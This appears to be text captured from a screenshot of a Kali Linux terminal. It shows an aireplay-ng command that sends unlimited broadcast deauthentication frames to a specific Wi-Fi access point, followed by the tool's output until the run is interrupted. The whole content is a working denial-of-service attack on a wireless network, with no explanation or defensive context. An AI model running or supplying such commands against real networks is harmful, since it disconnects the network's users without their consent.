 1 2 3 4
11:49
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a C0:F4:E6:EA:F1:90 wlan0
11:49:21  Waiting for beacon frame (BSSID: C0:F4:E6:EA:F1:90) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:49:22  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:22  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:23  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:24  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:24  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:25  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:26  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:26  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:27  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:28  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
11:49:29  Sending DeAuth (code 7) to broadcast -- BSSID: [C0:F4:E6:EA:F1:90]
^C
┌──(kali㉿kali)-[~]
└─$